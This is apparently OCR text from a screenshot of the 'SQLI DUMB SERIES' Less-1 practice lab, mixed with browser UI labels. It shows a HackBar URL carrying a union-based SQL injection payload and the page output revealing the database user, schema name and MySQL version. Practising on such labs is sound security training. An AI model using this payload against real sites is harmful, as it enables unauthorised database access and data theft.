 Welcome    Dhakkan
Your Login name:2
Your Password:root@localhost : security : 5.5.60-0ubuntu0.14.04.1
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:41242/Less-1/?id=-1' union select 1,2,(concat_ws(char(32,58,32),user(),database(),version())) %23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
网络 2
Internet 访问